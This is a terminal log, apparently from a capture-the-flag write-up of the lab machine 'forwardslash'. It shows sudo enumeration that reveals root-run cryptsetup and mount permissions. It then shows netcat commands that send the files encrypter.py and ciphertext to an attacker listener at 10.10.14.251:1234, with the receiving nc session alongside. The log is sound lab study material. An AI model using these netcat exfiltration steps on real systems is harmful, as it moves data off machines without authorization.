 pain@forwardslash:~$ id
uid=1000(pain) gid=1000(pain) groups=1000(pain),1002(backupoperator)
pain@forwardslash:~$ sudo -l
Matching Defaults entries for pain on forwardslash:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pain may run the following commands on forwardslash:
    (root) NOPASSWD: /sbin/cryptsetup luksOpen *
    (root) NOPASSWD: /bin/mount /dev/mapper/backup ./mnt/
    (root) NOPASSWD: /bin/umount ./mnt/
pain@forwardslash:~$ cd encryptorinator/
pain@forwardslash:~/encryptorinator$ ls
ciphertext  encrypter.py
pain@forwardslash:~/encryptorinator$ nc -w 3 10.10.14.251 1234 < encrypter.py
pain@forwardslash:~/encryptorinator$ nc -w 3 10.10.14.251 1234 < ciphertext
pain@forwardslash:~/encryptorinator$
marty@mcfly:~/FowardSlash$ nc -lvnp 1234 > encrypter.py
listening on [any] 1234 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.183] 58950
marty@mcfly:~/FowardSlash$ nc -lvnp 1234 > ciphertext
listening on [any] 1234 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.183] 58958
marty@mcfly:~/FowardSlash$